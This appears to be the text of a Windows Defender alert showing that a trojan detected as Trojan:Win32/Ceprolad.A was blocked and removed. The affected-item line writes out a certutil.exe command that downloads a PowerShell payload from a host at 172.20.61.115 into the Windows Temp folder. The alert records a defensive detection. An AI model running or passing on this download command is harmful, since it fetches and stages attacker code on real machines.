 Threat blocked
10/16/2022 9:10 PM
Severe
Detected: Trojan:Win32/Ceprolad.A
Status: Removed
A threat or app was removed from this device.
Date: 10/16/2022 9:11 PM
Details: This program is dangerous and executes commands from an attacker.
Affected items:
CmdLine: C:\Windows\SysWOW64\certutil.exe -urlcache -f
http://172.20.61.115/payload.ps1 C:\Windows\Temp\payload.ps1
Learn more
Actions